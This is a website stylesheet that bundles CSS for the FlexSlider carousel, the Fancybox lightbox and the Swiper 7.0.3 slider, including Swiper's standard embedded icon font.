.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading, .fancybox-share #sub-banner-container h1, #sub-banner-container .fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
